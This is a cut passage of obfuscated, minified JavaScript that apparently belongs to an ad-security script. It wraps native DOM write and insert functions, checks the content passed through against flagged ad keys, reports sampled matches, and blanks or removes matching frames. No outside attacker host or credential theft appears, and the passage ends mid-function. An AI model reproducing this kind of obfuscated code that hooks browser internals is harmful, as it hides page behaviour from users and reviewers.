_0xaf3041=_0x2704,_0x3b497b;this[_0xaf3041(0x1c8)]=((_0x3b497b=_0x4f200e[_0xaf3041(0x1d5)]())===null||_0x3b497b===void 0x0?void 0x0:_0x3b497b[_0xaf3041(0x1ca)])||window,this[_0xaf3041(0x1e5)]=_0x4f200e,this[_0xaf3041(0x1cc)]=_0xb87462,this[_0xaf3041(0x1c5)]();}return _0x26b1e3[_0x143632(0x1c2)][_0x143632(0x1c5)]=function(){var _0x2e6f2e=_0x143632,_0x1bf79e=this;this[_0x2e6f2e(0x1e5)][_0x2e6f2e(0x1d9)](_0x2e6f2e(0x1cf),function(_0x2922ae){var _0x47582e=_0x2e6f2e;return _0x1bf79e[_0x47582e(0x1db)](_0x2922ae,!![]);},{'cbMsgType':_0x2e6f2e(0x1e4)}),this[_0x2e6f2e(0x1e5)][_0x2e6f2e(0x1d9)](_0x2e6f2e(0x1d6),function(_0x470a60){var _0x41a8aa=_0x2e6f2e;return _0x1bf79e[_0x41a8aa(0x1db)](_0x470a60,![]);},{'cbMsgType':_0x2e6f2e(0x1e4)});},_0x26b1e3[_0x143632(0x1c2)][_0x143632(0x1db)]=function(_0x108a5b,_0x4a7dc0){var _0x5082b1=_0x143632,_0x331acb;_0x108a5b&&(this[_0x5082b1(0x1d0)](_0x108a5b[_0x5082b1(0x1e0)],_0x108a5b,_0x4a7dc0),Number((_0x331acb=this[_0x5082b1(0x1cc)])===null||_0x331acb===void 0x0?void 0x0:_0x331acb[_0x5082b1(0x1c6)])===0x2&&console[_0x5082b1(0x1e2)](_0x5082b1(0x1cb),_0x108a5b[_0x5082b1(0x1e0)],_0x108a5b,_0x5082b1(0x1c7),_0x4a7dc0));},_0x26b1e3[_0x143632(0x1c2)][_0x143632(0x1d0)]=function(_0x4d52f2,_0x5df06a,_0x412a18){var _0x4f2280=_0x143632;if(!_0x4d52f2||isMaliciosKey(_0x4d52f2))return;var _0x544e5b=getAdMap(this[_0x4f2280(0x1c8)],this[_0x4f2280(0x1cc)]),_0xa70095=_0x412a18&&_0x4d52f2[_0x4f2280(0x1d4)](_0x4f2280(0x1c4))!==0x0;(_0xa70095||!_0x544e5b[_0x4d52f2])&&(_0x544e5b[_0x4d52f2]=Object[_0x4f2280(0x1d7)](null)),mergeObjects(_0x544e5b[_0x4d52f2],_0x5df06a),this[_0x4f2280(0x1e3)](_0x544e5b[_0x4d52f2]);},_0x26b1e3[_0x143632(0x1c2)][_0x143632(0x1e3)]=function(_0x114040){var _0x1df7c3=_0x143632;_0x114040['bd']&&!_0x114040['bd'][_0x1df7c3(0x1de)]&&_0x114040['bd'][_0x1df7c3(0x1df)]!==_0x114040[_0x1df7c3(0x1df)]&&(_0x114040['bd'][_0x1df7c3(0x1de)]=_0x114040[_0x1df7c3(0x1df)]);},_0x26b1e3;}());

    (function(_0x2d3d25,_0x3d0e2a){var _0x5c8bca=_0x3761,_0x39e96a=_0x2d3d25();while(!![]){try{var _0x8c4120=parseInt(_0x5c8bca(0xe6))/0x1+-parseInt(_0x5c8bca(0xed))/0x2*(-parseInt(_0x5c8bca(0xf0))/0x3)+-parseInt(_0x5c8bca(0xe5))/0x4+-parseInt(_0x5c8bca(0xe3))/0x5*(parseInt(_0x5c8bca(0xea))/0x6)+parseInt(_0x5c8bca(0xe8))/0x7+parseInt(_0x5c8bca(0xec))/0x8+-parseInt(_0x5c8bca(0xe7))/0x9;if(_0x8c4120===_0x3d0e2a)break;else _0x39e96a['push'](_0x39e96a['shift']());}catch(_0x116950){_0x39e96a['push'](_0x39e96a['shift']());}}}(_0x107d,0xbcca1));function _0x3761(_0x112597,_0x151706){var _0x107d93=_0x107d();return _0x3761=function(_0x37619f,_0x305a31){_0x37619f=_0x37619f-0xe3;var _0x202e3a=_0x107d93[_0x37619f];if(_0x3761['owojEu']===undefined){var _0x863870=function(_0x309d5e){var _0x120318='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x50e944='',_0x96cbc1='';for(var _0x1f9052=0x0,_0x4edc11,_0x475886,_0x355a6c=0x0;_0x475886=_0x309d5e['charAt'](_0x355a6c++);~_0x475886&&(_0x4edc11=_0x1f9052%0x4?_0x4edc11*0x40+_0x475886:_0x475886,_0x1f9052++%0x4)?_0x50e944+=String['fromCharCode'](0xff&_0x4edc11>>(-0x2*_0x1f9052&0x6)):0x0){_0x475886=_0x120318['indexOf'](_0x475886);}for(var _0x5d7e9d=0x0,_0x101f26=_0x50e944['length'];_0x5d7e9d<_0x101f26;_0x5d7e9d++){_0x96cbc1+='%'+('00'+_0x50e944['charCodeAt'](_0x5d7e9d)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x96cbc1);};_0x3761['MWliZr']=_0x863870,_0x112597=arguments,_0x3761['owojEu']=!![];}var _0x19f3a2=_0x107d93[0x0],_0x24fc93=_0x37619f+_0x19f3a2,_0x564f89=_0x112597[_0x24fc93];return !_0x564f89?(_0x202e3a=_0x3761['MWliZr'](_0x202e3a),_0x112597[_0x24fc93]=_0x202e3a):_0x202e3a=_0x564f89,_0x202e3a;},_0x3761(_0x112597,_0x151706);}function _0x309d5e(_0x120318,_0x50e944){var _0x212f75=_0x3761;if(!_0x120318)return;try{_0x50e944(_0x120318),_0x120318=_0x120318[_0x212f75(0xe4)];while(_0x120318){if(_0x120318[_0x212f75(0xe9)]===_0x212f75(0xee)){_0x50e944(_0x120318);var _0x96cbc1=_0x120318;try{_0x96cbc1[_0x212f75(0xeb)]&&_0x96cbc1[_0x212f75(0xeb)][_0x212f75(0xe4)]&&_0x309d5e(_0x96cbc1[_0x212f75(0xeb)][_0x212f75(0xe4)],_0x50e944);}catch(_0x1f9052){}}_0x309d5e(_0x120318,_0x50e944),_0x120318=_0x120318[_0x212f75(0xef)];}}catch(_0x4edc11){}}var traverse=_0x309d5e;function _0x107d(){var _0x15d70d=['nJy5ody2nffNBhbQzW','ota5ntKXowrPvejkAW','BM9Kzu5HBwu','nZC1mtrrC1DXuha','y29UDgvUDerVy3vTzw50','ntm2nte3nKv2BgjlDa','nLbmC0PWvq','suzsqu1f','BMv4DfnPyMXPBMC','mtq4ntGXm1nNvNPfEa','ndi1s3L5yNfL','zMLYC3rdAgLSza','nda5ntCYogrNEM9KAa','mtGZnZq3txzutLL2'];_0x107d=function(){return _0x15d70d;};return _0x107d();}

    (function(_0xf7f538,_0x354138){var _0x566b0e=_0x59d3,_0x17885f=_0xf7f538();while(!![]){try{var _0x190bb8=-parseInt(_0x566b0e(0x134))/0x1+-parseInt(_0x566b0e(0x13f))/0x2+parseInt(_0x566b0e(0x144))/0x3+parseInt(_0x566b0e(0x153))/0x4*(parseInt(_0x566b0e(0x152))/0x5)+-parseInt(_0x566b0e(0x140))/0x6*(-parseInt(_0x566b0e(0x13c))/0x7)+-parseInt(_0x566b0e(0x13b))/0x8+-parseInt(_0x566b0e(0x14b))/0x9;if(_0x190bb8===_0x354138)break;else _0x17885f['push'](_0x17885f['shift']());}catch(_0x41f2d8){_0x17885f['push'](_0x17885f['shift']());}}}(_0xa584,0x290f3));var rps=function(_0x175984,_0x5bff0f,_0x2e7379,_0x3d30ed,_0x30ea10,_0x3642a7,_0x217b4f,_0x523da0,_0x173387,_0x1af954,_0xe4b6c4,_0x42bc71){return _0x3d30ed===void 0x0&&(_0x3d30ed=0.1),_0x30ea10===void 0x0&&(_0x30ea10=![]),_0x3642a7===void 0x0&&(_0x3642a7=0x0),function(){' [native code] ';var _0x2f3e7c=_0x59d3;for(var _0x35a684=0x0;_0x35a684<arguments[_0x2f3e7c(0x130)];_0x35a684++){}var _0x1f4a9c=_0x5bff0f[_0x2f3e7c(0x14a)](this,arguments),_0x2df11d=_0xe4b6c4===_0xe4b6c4[_0x2f3e7c(0x131)],_0x50c95a=![];if(_0x50c95a)return _0x1af954&&(_0x1af954[_0x175984]=_0x173387),_0x1f4a9c;function _0x30bf82(_0x5db25b){var _0x146a8a=_0x2f3e7c,_0x335f51=function(_0x3746d6){var _0x3fcdbf=_0x59d3;return (_0x3746d6===null||_0x3746d6===void 0x0?void 0x0:_0x3746d6[_0x3fcdbf(0x13a)]('id'))||(_0x3746d6===null||_0x3746d6===void 0x0?void 0x0:_0x3746d6[_0x3fcdbf(0x13a)](_0x3fcdbf(0x13e)))||(_0x3746d6===null||_0x3746d6===void 0x0?void 0x0:_0x3746d6[_0x3fcdbf(0x13a)](_0x3fcdbf(0x135)))||(_0x3746d6===null||_0x3746d6===void 0x0?void 0x0:_0x3746d6[_0x3fcdbf(0x13a)](_0x3fcdbf(0x150)));},_0x29e2cd=function(_0x104d50){var _0x1d9db6=_0x59d3;if(!_0x104d50)return null;try{var _0xb9ed21=_0x5db25b[_0x1d9db6(0x131)][_0x1d9db6(0x12a)][_0x1d9db6(0x137)][_0x1d9db6(0x14e)][_0x1d9db6(0x138)][_0x104d50];return (_0xb9ed21===null||_0xb9ed21===void 0x0?void 0x0:_0xb9ed21['id'])?JSON[_0x1d9db6(0x12b)](_0xb9ed21===null||_0xb9ed21===void 0x0?void 0x0:_0xb9ed21['id']):'';}catch(_0x4e48c5){return '';}},_0x49e1a6=function(_0x20e7bd,_0x61375e,_0x5ba793){var _0x35f950=_0x59d3,_0x5756fd=0x3,_0x122905=_0x29e2cd(_0x61375e);if(_0x122905)return _0x122905;var _0x171530=_0x5ba793+0x1,_0x1537c0=_0x20e7bd===null||_0x20e7bd===void 0x0?void 0x0:_0x20e7bd[_0x35f950(0x12f)];if(_0x171530<_0x5756fd&&_0x1537c0)return _0x49e1a6(_0x1537c0,_0x335f51(_0x1537c0),_0x171530);return '';},_0x2da98e=_0x335f51(_0x5db25b[_0x146a8a(0x142)]),_0x280dc4=null,_0xc04434=[{'l':0x0,'i':_0x2da98e||(_0x2df11d?_0x146a8a(0x131):'na'),'mi':_0x49e1a6(_0x5db25b[_0x146a8a(0x142)],_0x2da98e,0x0)}];try{var _0x986371=_0x5db25b;_0x280dc4=_0x986371[_0x146a8a(0x142)];var _0x132bf4=0x0,_0x174858=null;while(_0x986371!==_0x986371[_0x146a8a(0x133)]){_0x986371=_0x986371[_0x146a8a(0x133)],++_0x132bf4,_0x986371[_0x146a8a(0x142)]!=null&&(_0x280dc4=_0x986371[_0x146a8a(0x142)],_0x2da98e=_0x335f51(_0x280dc4),_0xc04434[_0x146a8a(0x136)]({'l':_0x132bf4,'i':_0x2da98e,'mi':_0x49e1a6(_0x280dc4,_0x2da98e,0x0)}));}var _0x3bac75=_0x280dc4;while(_0x3bac75[_0x146a8a(0x139)]!==_0x146a8a(0x143)&&Boolean(_0x174858)===![]){_0x3bac75=_0x3bac75[_0x146a8a(0x12f)],_0x174858=_0x335f51(_0x3bac75),_0x174858&&_0xc04434[_0x146a8a(0x136)]({'l':_0x132bf4,'i':_0x174858,'mi':_0x49e1a6(_0x3bac75,_0x174858,0x0)});}if(_0x174858===null||_0x174858===void 0x0?void 0x0:_0x174858[_0x146a8a(0x13d)](_0x146a8a(0x12e))){var _0x36b912=_0x3bac75[_0x146a8a(0x12f)][_0x146a8a(0x12f)][_0x146a8a(0x13a)](_0x146a8a(0x150));_0x36b912&&(_0xc04434[_0xc04434[_0x146a8a(0x130)]-0x1]['i']=_0x36b912);}}catch(_0x4736b9){}return JSON[_0x146a8a(0x12b)](_0xc04434);}function _0x40a65a(_0x37e91f){var _0x14d978=_0x2f3e7c;if(_0x37e91f===_0x37e91f[_0x14d978(0x131)])return;_0x37e91f[_0x14d978(0x151)]=_0x14d978(0x147);if(_0x37e91f[_0x14d978(0x142)]&&_0x37e91f[_0x14d978(0x142)][_0x14d978(0x156)]&&_0x37e91f[_0x14d978(0x142)][_0x14d978(0x156)][_0x14d978(0x149)](_0x37e91f[_0x14d978(0x142)]))try{_0x37e91f[_0x14d978(0x142)][_0x14d978(0x156)][_0x14d978(0x146)](_0x37e91f[_0x14d978(0x142)]);}catch(_0x3fc18c){}}var _0x176fd0=JSON[_0x2f3e7c(0x12b)](arguments);try{if(_0x1f4a9c){var _0x43aa35='',_0x1f80b9=-0x1,_0xe38c09=-0x1,_0x28d4b5=_0x217b4f[_0x2f3e7c(0x14a)](_0x2e7379,[function(_0x21bcc5){var _0x3b8bfa=_0x2f3e7c;return _0x217b4f[_0x3b8bfa(0x14a)](_0x21bcc5[_0x3b8bfa(0x148)],[function(_0x807f23,_0x1bfe37){var _0x1027dd=_0x3b8bfa,_0x624d68=_0x523da0[_0x1027dd(0x14a)](_0x1f4a9c,[_0x807f23]);return _0x624d68<0x0&&(_0x624d68=_0x523da0[_0x1027dd(0x14a)](_0x176fd0,[_0x807f23])),_0x624d68>-0x1&&(_0x43aa35=_0x21bcc5[_0x1027dd(0x12d)],_0x1f80b9=_0x1bfe37,_0xe38c09=_0x624d68),_0x624d68>-0x1;}]);}]);if(_0x28d4b5){var _0x553a54=null;try{throw new Error(_0x2f3e7c(0x14f));}catch(_0x3273c2){_0x553a54=_0x3273c2[_0x2f3e7c(0x14d)];}var _0x17d807=_0x1f4a9c[_0x2f3e7c(0x13d)](_0x2f3e7c(0x154)),_0x3c6546=_0xe4b6c4===_0xe4b6c4[_0x2f3e7c(0x131)];Math[_0x2f3e7c(0x14c)]()<_0x3d30ed&&(_0xe4b6c4[_0x2f3e7c(0x142)]||_0x3c6546)&&!_0x17d807&&sendWerror(_0x42bc71,{'src':_0x2f3e7c(0x155),'label':_0x43aa35,'additionalData':{'r':_0x1f4a9c[_0x2f3e7c(0x132)](_0xe38c09-0x32,_0xe38c09+0x32),'mn':_0x175984,'ix':_0x1f80b9,'sl':_0x30bf82(_0xe4b6c4),'dt':_0x30ea10,'st':_0x553a54,'rdl':_0x3642a7}});if(!_0x30ea10){if(_0x3c6546)return new RangeError(_0x2f3e7c(0x12c));else _0x40a65a(_0xe4b6c4);}else {if(_0x3c6546){}else return '';}}}}catch(_0x2b92a2){_0x42bc71[_0x2f3e7c(0x145)]>0x0&&console[_0x2f3e7c(0x141)](_0x175984,_0x2b92a2);}return _0x1f4a9c;};};function _0x59d3(_0x1f0495,_0x2b308b){var _0xa58448=_0xa584();return _0x59d3=function(_0x59d3a4,_0x5bb623){_0x59d3a4=_0x59d3a4-0x12a;var _0x2ed283=_0xa58448[_0x59d3a4];if(_0x59d3['jYVTMm']===undefined){var _0x2dfa31=function(_0x175984){var _0x5bff0f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2e7379='',_0x3d30ed='';for(var _0x30ea10=0x0,_0x3642a7,_0x217b4f,_0x523da0=0x0;_0x217b4f=_0x175984['charAt'](_0x523da0++);~_0x217b4f&&(_0x3642a7=_0x30ea10%0x4?_0x3642a7*0x40+_0x217b4f:_0x217b4f,_0x30ea10++%0x4)?_0x2e7379+=String['fromCharCode'](0xff&_0x3642a7>>(-0x2*_0x30ea10&0x6)):0x0){_0x217b4f=_0x5bff0f['indexOf'](_0x217b4f);}for(var _0x173387=0x0,_0x1af954=_0x2e7379['length'];_0x173387<_0x1af954;_0x173387++){_0x3d30ed+='%'+('00'+_0x2e7379['charCodeAt'](_0x173387)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3d30ed);};_0x59d3['CokoSu']=_0x2dfa31,_0x1f0495=arguments,_0x59d3['jYVTMm']=!![];}var _0x414e5d=_0xa58448[0x0],_0x24d32a=_0x59d3a4+_0x414e5d,_0x529b07=_0x1f0495[_0x24d32a];return !_0x529b07?(_0x2ed283=_0x59d3['CokoSu'](_0x2ed283),_0x1f0495[_0x24d32a]=_0x2ed283):_0x2ed283=_0x529b07,_0x2ed283;},_0x59d3(_0x1f0495,_0x2b308b);}function _0xa584(){var _0x420235=['mti5nJbAvvLzCwO','zxjYB3i','zNjHBwvfBgvTzw50','qK9ewq','nJiXmtyYqK5QChLK','zgv2tw9Kzq','CMvTB3zLq2HPBgq','ywjVDxq6yMXHBMS','A2v5CW','y29UDgfPBNm','yxbWBhK','nJu2mtLjq3jJzhu','CMfUzg9T','C3rHy2S','D2LUzg93','DgvZDa','y2XHC3m','C3jJ','mZmYnJy1DK12uu1K','ohzSBuL0Dq','DgvZDf9Pzf8','C29J','CgfYzw50tM9Kzq','zNjHBwvZ','C3rYAw5NAwz5','sw52ywXPzcbHCNjHEsbSzw5NDgG','BgfIzwW','y254lq','CgfYzw50rwXLBwvUDa','BgvUz3rO','Dg9W','C3vIC3rYAw5N','CgfYzw50','mteZodu0vvLVrKjs','DgL0Bgu','ChvZAa','y25MDenVBw0','ywrnyxa','DgfNtMfTzq','z2v0qxr0CMLIDxrL','ndm2ndGWvxzWrMTu','nJKZse9ozNL0','Aw5JBhvKzxm','BMfTzq','ndiWmtuYt2DVuvHH'];_0xa584=function(){return _0x420235;};return _0xa584();}

    (function(_0x554119,_0x29fe85){var _0x4251b8=_0x20dc,_0x5bf4cd=_0x554119();while(!![]){try{var _0x835d1b=parseInt(_0x4251b8(0xf3))/0x1+-parseInt(_0x4251b8(0xdc))/0x2*(-parseInt(_0x4251b8(0x115))/0x3)+parseInt(_0x4251b8(0xd1))/0x4*(parseInt(_0x4251b8(0xff))/0x5)+parseInt(_0x4251b8(0xfb))/0x6+parseInt(_0x4251b8(0xf2))/0x7+-parseInt(_0x4251b8(0x102))/0x8+parseInt(_0x4251b8(0xf4))/0x9*(-parseInt(_0x4251b8(0xe1))/0xa);if(_0x835d1b===_0x29fe85)break;else _0x5bf4cd['push'](_0x5bf4cd['shift']());}catch(_0x3ceeaf){_0x5bf4cd['push'](_0x5bf4cd['shift']());}}}(_0x49ac,0xba987));var _0x4526cb,_0x2de4fc,_0x500fb9=function(_0xfbd0fa,_0x34acef,_0x385421,_0x362f62,_0xbe93f,_0x19013e,_0x4014aa,_0x4afb57,_0x1c4ef9){var _0x443a75=_0x20dc;_0x19013e===void 0x0&&(_0x19013e=0.1);_0x4014aa===void 0x0&&(_0x4014aa=![]);var _0x304b59=_0xfbd0fa[_0x443a75(0xf5)][_0x443a75(0x109)][_0x443a75(0x114)],_0x3f8e2a=_0xfbd0fa[_0x443a75(0xe3)][_0x443a75(0x109)][_0x443a75(0xfd)],_0x57d215=_0x362f62||function(_0xe67585){return _0xe67585;},_0x1c8ffe=_0x34acef?_0x34acef[_0x385421]:_0x57d215,_0x26ce6c=rps(_0x385421,_0x57d215,_0xbe93f,_0x19013e,_0x4014aa,_0x4afb57,_0x304b59,_0x3f8e2a,_0x1c8ffe,_0x34acef,_0xfbd0fa,_0x4526cb);_0x34acef?_0x34acef[_0x385421]=_0x26ce6c:_0x26ce6c(_0x1c4ef9);},_0x407557=function(_0x386937,_0x19860b){var _0x51ae91=_0x20dc;return _0x386937&&_0x386937[_0x51ae91(0x112)]>0x0&&Math[_0x51ae91(0xdf)]()<(typeof _0x19860b===_0x51ae91(0xf6)?_0x19860b:0.1);};function _0x29782c(_0x41bd4e,_0x405b2d){var _0x50bca4=_0x20dc,_0x3451ba,_0x30dda0,_0x434163,_0x38f240,_0xcc299e,_0x2a74ec,_0x2cfff2,_0x779ee1,_0x1aef65,_0x2cc2e3;_0x405b2d===void 0x0&&(_0x405b2d=![]);if(_0x41bd4e[_0x50bca4(0xf0)])return;_0x41bd4e[_0x50bca4(0xf0)]=!![];var _0x462372=(_0x3451ba=_0x41bd4e[_0x50bca4(0xd4)])===null||_0x3451ba===void 0x0?void 0x0:_0x3451ba[_0x50bca4(0xd5)];_0x462372&&_0x407557((_0x30dda0=_0x2de4fc[_0x50bca4(0xe7)])===null||_0x30dda0===void 0x0?void 0x0:_0x30dda0[_0x50bca4(0xd5)],(_0x434163=_0x2de4fc[_0x50bca4(0xe7)])===null||_0x434163===void 0x0?void 0x0:_0x434163[_0x50bca4(0x117)])&&_0x500fb9(_0x41bd4e,null,_0x50bca4(0xd5),null,_0x2de4fc[_0x50bca4(0xe7)][_0x50bca4(0xd5)],typeof _0x2de4fc[_0x50bca4(0xe7)][_0x50bca4(0x116)]===_0x50bca4(0xf6)?_0x2de4fc[_0x50bca4(0xe7)][_0x50bca4(0x116)]:0.1,!![],_0x2de4fc[_0x50bca4(0xe7)][_0x50bca4(0xeb)],_0x462372);var _0x1e2360=(_0x38f240=_0x41bd4e[_0x50bca4(0xd4)])===null||_0x38f240===void 0x0?void 0x0:_0x38f240[_0x50bca4(0x108)];_0x1e2360&&_0x407557((_0xcc299e=_0x2de4fc[_0x50bca4(0xe7)])===null||_0xcc299e===void 0x0?void 0x0:_0xcc299e[_0x50bca4(0x108)],(_0x2a74ec=_0x2de4fc[_0x50bca4(0xe7)])===null||_0x2a74ec===void 0x0?void 0x0:_0x2a74ec[_0x50bca4(0x117)])&&_0x500fb9(_0x41bd4e,null,_0x50bca4(0x108),null,_0x2de4fc[_0x50bca4(0xe7)][_0x50bca4(0x108)],typeof _0x2de4fc[_0x50bca4(0xe7)][_0x50bca4(0x116)]===_0x50bca4(0xf6)?_0x2de4fc[_0x50bca4(0xe7)][_0x50bca4(0x116)]:0.1,!![],_0x2de4fc[_0x50bca4(0xe7)][_0x50bca4(0xeb)],_0x1e2360);if(_0x407557((_0x2cfff2=_0x2de4fc[_0x50bca4(0xe3)])===null||_0x2cfff2===void 0x0?void 0x0:_0x2cfff2[_0x50bca4(0xe9)],(_0x779ee1=_0x2de4fc[_0x50bca4(0xe3)])===null||_0x779ee1===void 0x0?void 0x0:_0x779ee1[_0x50bca4(0x117)])){var _0x1c5625=_0x41bd4e[_0x50bca4(0xe3)][_0x50bca4(0x109)][_0x50bca4(0xe9)];_0x500fb9(_0x41bd4e,_0x41bd4e[_0x50bca4(0xe3)][_0x50bca4(0x109)],_0x50bca4(0xe9),_0x1c5625,_0x2de4fc[_0x50bca4(0xe3)][_0x50bca4(0xe9)],typeof _0x2de4fc[_0x50bca4(0xe3)][_0x50bca4(0x116)]===_0x50bca4(0xf6)?_0x2de4fc[_0x50bca4(0xe3)][_0x50bca4(0x116)]:0.1,_0x405b2d||_0x2de4fc[_0x50bca4(0x10b)],_0x2de4fc[_0x50bca4(0xe3)][_0x50bca4(0xeb)]);}if(_0x407557((_0x1aef65=_0x2de4fc[_0x50bca4(0xf5)])===null||_0x1aef65===void 0x0?void 0x0:_0x1aef65[_0x50bca4(0xf9)],(_0x2cc2e3=_0x2de4fc[_0x50bca4(0xf5)])===null||_0x2cc2e3===void 0x0?void 0x0:_0x2cc2e3[_0x50bca4(0x117)])){var _0x14f608=_0x41bd4e[_0x50bca4(0xf5)][_0x50bca4(0x109)][_0x50bca4(0xf9)];_0x500fb9(_0x41bd4e,_0x41bd4e[_0x50bca4(0xf5)][_0x50bca4(0x109)],_0x50bca4(0xf9),_0x14f608,_0x2de4fc[_0x50bca4(0xf5)][_0x50bca4(0xf9)],typeof _0x2de4fc[_0x50bca4(0xf5)][_0x50bca4(0x116)]===_0x50bca4(0xf6)?_0x2de4fc[_0x50bca4(0xf5)][_0x50bca4(0x116)]:0.1,_0x405b2d||_0x2de4fc[_0x50bca4(0x10b)],_0x2de4fc[_0x50bca4(0xe3)][_0x50bca4(0xeb)]);}}function _0x12c6f3(_0x455a45,_0x5742db){var _0x3f1690=_0x20dc,_0x5b2c4d,_0x27e74e,_0x5e6649,_0x3ee6aa,_0x15de7a,_0x4de575,_0x196633=_0x455a45[_0x3f1690(0xd5)];if(!_0x196633)return;try{if((_0x5b2c4d=_0x2de4fc[_0x3f1690(0x118)])===null||_0x5b2c4d===void 0x0?void 0x0:_0x5b2c4d[_0x3f1690(0xcb)]){var _0x1abf24=_0x5742db[_0x3f1690(0x110)]||_0x5742db[_0x3f1690(0xd3)],_0x5b240a=JSON[_0x3f1690(0xcd)](_0x1abf24[_0x3f1690(0xe5)][_0x3f1690(0xcb)]),_0x5a9fb3={'label':_0x3f1690(0xcb),'keys':[_0x5b240a]};_0x5b240a!=='{}'&&_0x407557([_0x5a9fb3],(_0x27e74e=_0x2de4fc[_0x3f1690(0x118)])===null||_0x27e74e===void 0x0?void 0x0:_0x27e74e[_0x3f1690(0x117)])&&_0x500fb9(_0x5742db,null,_0x3f1690(0xd5),null,[_0x5a9fb3],typeof _0x2de4fc[_0x3f1690(0x118)][_0x3f1690(0x116)]===_0x3f1690(0xf6)?_0x2de4fc[_0x3f1690(0x118)][_0x3f1690(0x116)]:0.1,!![],_0x2de4fc[_0x3f1690(0x118)][_0x3f1690(0xeb)],decodeURIComponent(_0x196633));}if((_0x5e6649=_0x2de4fc[_0x3f1690(0x118)])===null||_0x5e6649===void 0x0?void 0x0:_0x5e6649[_0x3f1690(0xee)]){var _0x13bf39=function(_0xe62045){var _0x193268=_0x3f1690;return _0xe62045['l'][_0x193268(0x114)](function(_0x17d083){return _0x17d083['ot']===0x3&&_0x17d083['rs']===0x1;});},_0x253fb8=(((_0x15de7a=(((_0x3ee6aa=_0x4526cb[_0x3f1690(0xee)])===null||_0x3ee6aa===void 0x0?void 0x0:_0x3ee6aa['m'])||[])[0x0])===null||_0x15de7a===void 0x0?void 0x0:_0x15de7a['r'])||[])[_0x3f1690(0x10e)](_0x13bf39)[_0x3f1690(0xfe)](function(_0x5a37f4){return _0x5a37f4['d'];}),_0x5a9fb3={'label':_0x3f1690(0xee),'keys':_0x253fb8};_0x253fb8[_0x3f1690(0x112)]&&_0x407557([_0x5a9fb3],(_0x4de575=_0x2de4fc[_0x3f1690(0x118)])===null||_0x4de575===void 0x0?void 0x0:_0x4de575[_0x3f1690(0x117)])&&_0x500fb9(_0x5742db,null,_0x3f1690(0xd5),null,[_0x5a9fb3],typeof _0x2de4fc[_0x3f1690(0x118)][_0x3f1690(0x116)]===_0x3f1690(0xf6)?_0x2de4fc[_0x3f1690(0x118)][_0x3f1690(0x116)]:0.1,!![],_0x2de4fc[_0x3f1690(0x118)][_0x3f1690(0xeb)],_0x196633);}}catch(_0x3eac80){_0x4526cb[_0x3f1690(0xe8)]>0x0&&console[_0x3f1690(0xcc)](_0x3f1690(0x10f),_0x3eac80);}}function _0x280af7(_0x42e911,_0x3065a8){var _0x4c2a59=_0x20dc,_0x43ed32,_0x5771e0,_0x242684,_0xbd5c31;try{if((_0x43ed32=_0x2de4fc[_0x4c2a59(0x118)])===null||_0x43ed32===void 0x0?void 0x0:_0x43ed32[_0x4c2a59(0xee)]){var _0xd2749f='';if(_0x42e911[_0x4c2a59(0xdd)][_0x4c2a59(0x112)]>0x0)for(var _0x5bb65d=0x0;_0x5bb65d<_0x42e911[_0x4c2a59(0xdd)][_0x4c2a59(0x112)];_0x5bb65d++){var _0xa07a4=_0x42e911[_0x4c2a59(0xdd)][_0x5bb65d];try{_0xd2749f+=_0xa07a4[_0x4c2a59(0xf1)];}catch(_0x2ab5b3){}}if(!_0xd2749f)return;var _0x1fc0ff=function(_0x503ff1){var _0x2a58ad=_0x4c2a59;return _0x503ff1['l'][_0x2a58ad(0x114)](function(_0x55dc17){return _0x55dc17['ot']===0x3&&_0x55dc17['rs']===0x1;});},_0x5e55f8=(((_0x242684=(((_0x5771e0=_0x4526cb[_0x4c2a59(0xee)])===null||_0x5771e0===void 0x0?void 0x0:_0x5771e0['m'])||[])[0x0])===null||_0x242684===void 0x0?void 0x0:_0x242684['r'])||[])[_0x4c2a59(0x10e)](_0x1fc0ff)[_0x4c2a59(0xfe)](function(_0x8c9e4c){return _0x8c9e4c['d'];}),_0x445188={'label':_0x4c2a59(0xee),'keys':_0x5e55f8};_0x5e55f8[_0x4c2a59(0x112)]&&_0x407557([_0x445188],(_0xbd5c31=_0x2de4fc[_0x4c2a59(0x118)])===null||_0xbd5c31===void 0x0?void 0x0:_0xbd5c31[_0x4c2a59(0x117)])&&_0x500fb9(_0x3065a8,null,_0x4c2a59(0x104),null,[_0x445188],typeof _0x2de4fc[_0x4c2a59(0x118)][_0x4c2a59(0x116)]===_0x4c2a59(0xf6)?_0x2de4fc[_0x4c2a59(0x118)][_0x4c2a59(0x116)]:0.1,!![],_0x2de4fc[_0x4c2a59(0x118)][_0x4c2a59(0xeb)],_0xd2749f);}}catch(_0x29254b){_0x4526cb[_0x4c2a59(0xe8)]>0x0&&console[_0x4c2a59(0xcc)](_0x4c2a59(0x10f),_0x29254b);}}function _0x102f0a(_0x19879a){var _0x32ee69=_0x20dc;!_0x19879a[_0x32ee69(0xe2)][_0x32ee69(0x109)][_0x32ee69(0xf0)]&&(_0x78ef67(_0x19879a[_0x32ee69(0xe2)],_0x32ee69(0xd2),_0x19879a),_0x78ef67(_0x19879a[_0x32ee69(0xe2)],_0x32ee69(0xed),_0x19879a),_0x78ef67(_0x19879a[_0x32ee69(0x100)],_0x32ee69(0x10a),_0x19879a));}function _0x2bec59(_0x494e3c,_0x2c3e43){traverse(_0x494e3c,function(_0x2763c2){_0x1bfb7c(_0x2763c2,_0x2c3e43);});}function _0x20dc(_0x1ac0a4,_0x1434d5){var _0x49accf=_0x49ac();return _0x20dc=function(_0x20dc23,_0x193276){_0x20dc23=_0x20dc23-0xcb;var _0x52371c=_0x49accf[_0x20dc23];if(_0x20dc['IKyrMi']===undefined){var _0x1c7878=function(_0x4526cb){var _0x2de4fc='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x500fb9='',_0x407557='';for(var _0x29782c=0x0,_0x12c6f3,_0x280af7,_0x102f0a=0x0;_0x280af7=_0x4526cb['charAt'](_0x102f0a++);~_0x280af7&&(_0x12c6f3=_0x29782c%0x4?_0x12c6f3*0x40+_0x280af7:_0x280af7,_0x29782c++%0x4)?_0x500fb9+=String['fromCharCode'](0xff&_0x12c6f3>>(-0x2*_0x29782c&0x6)):0x0){_0x280af7=_0x2de4fc['indexOf'](_0x280af7);}for(var 